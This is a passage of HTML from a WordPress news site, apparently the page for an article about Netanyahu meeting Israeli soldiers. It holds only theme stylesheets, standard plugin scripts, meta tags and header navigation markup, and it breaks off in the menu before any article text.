<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/175575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=175575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fnetanyahu-meets-israeli-soldiers-amid-war-with-hamas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fnetanyahu-meets-israeli-soldiers-amid-war-with-hamas%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-175575 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
